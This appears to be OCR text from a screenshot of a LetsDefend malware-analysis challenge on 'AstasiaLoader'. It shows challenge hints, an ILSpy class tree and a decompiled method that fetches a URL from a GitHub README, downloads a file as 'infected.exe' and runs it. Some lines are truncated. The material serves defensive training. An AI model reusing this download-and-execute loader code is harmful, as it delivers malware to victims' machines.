 Challenge - AstasiaLoader
AstasiaLoader - LetsDefend
Google Translate
2000 milliseconds
https://app.letsdefend.io/challenge/astasialoa
LetsDefend
Home
Learn
Practic
Hint
Search for the Delete API that is used by the m
What is the name of the file that was checked by mal
Answer Format: *************.***
Hint
Search for “File.Exists”.
SOCIAL
RESOURCES
Blog
MITRE ATT&CK Map
Dictionary
ILSpy
File
View
Window
Help
(Default)
C#
C# 11.0 / VS 2022.
Assemblies
materialButton4 : MaterialButton
materialLabel1 : MaterialLabel
panel1 : Panel
textBox1 : TextBox
Form1()
button1_Click(object, EventArgs) : void
button2_Click(object, EventArgs) : void
Dispose(bool) : void
Form1_FormClosing(object, FormClosingEventArgs)
Form1_Load(object, EventArgs) : void
Form1_MouseDown(object, MouseEventArgs) : void
InitializeComponent() : void
materialButton1_Click(object, EventArgs) : void
materialButton2_Click(object, EventArgs) : void
materialButton3_Click(object, EventArgs) : void
materialButton4_Click(object, EventArgs) : void
RoundedRect(Rectangle, int) : GraphicsPath
textBox1_TextChanged(object, EventArgs) : void
I4fJam
Base Types
Derived Types
AbQJTR : string[]
GxAHss : string[]
H00hNK : string[]
I4fJam()
I4fJam()
ejvZhI() : void
Program
Base Types
System.Object
Main() : void
VcSR9o
Base Types
Derived Types
MIApxe : string
YmWVTX : string
VcSR9o()
VcSR9o()
Lg4dXS() : void
Lohtt9() : void
ZOLQDS
Base Types
Derived Types
NJxGIr_id : string
NJxGIr_inf : string
NJxGIr_num : int
ZOLQDS()
ZOLQDS()
Astasia.Properties
Resources
Lohtt9() : void
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing refe
Show assembly load log
// Astasia, Version=1.3.2.1, Culture=neutral, PublicKeyToken=null
// Astasia.VcSR9o
using ...
public static void Lohtt9()
{
try
{
WebClient webClient = new WebClient();
string str = HttpUtility.UrlEncode("https://raw.githubusercontent.com/newuploaders/newuploaders/main/README.md
Uri address = new Uri(HttpUtility.UrlDecode(HttpUtility.UrlEncode(webClient.DownloadString(HttpUtility.UrlDeco
new WebClient().DownloadFileAsync(address, Environment.GetFolderPath(Environment.SpecialFolder.LocalApplication
Thread.Sleep(2000);
Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\infected.exe");
Lg4dXS();
}
catch
{
}
}
11:38 PM
5/24/2024
LETSDEFEND
https://letsdefend.io/
Buy Me A Coffee
Please feel free to reach out to me with questions or concerns!
Also feel free to like and subs